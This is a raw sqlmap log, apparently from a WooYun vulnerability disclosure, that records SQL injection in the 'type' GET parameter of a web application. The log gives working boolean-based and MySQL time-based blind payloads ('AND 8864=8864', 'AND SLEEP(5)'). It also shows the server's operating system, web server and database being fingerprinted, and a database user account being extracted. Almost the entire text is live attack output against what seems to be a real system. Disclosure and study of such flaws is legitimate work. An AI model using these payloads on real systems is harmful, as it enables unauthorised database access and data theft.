 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=case&c=option&type=2 AND 8864=8864&keyword=111

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: m=case&c=option&type=2 AND SLEEP(5)&keyword=111
---
[19:08:37] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:08:37] [INFO] testing MySQL
[19:08:37] [INFO] confirming MySQL
[19:08:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[19:08:37] [INFO] fetching database users
[19:08:37] [INFO] fetching number of database users
[19:08:37] [INFO] resumed: 1
[19:08:37] [INFO] retrieving the length of query output
[19:08:37] [INFO] retrieved:
[19:08:37] [WARNING] reflective value(s) found and filtering out
18
[19:08:46] [INFO] retrieved: 'fudaiwen_app'@'%'
database management system users [1]:
[*] 'fudaiwen_app'@'%'
www.wooyun.org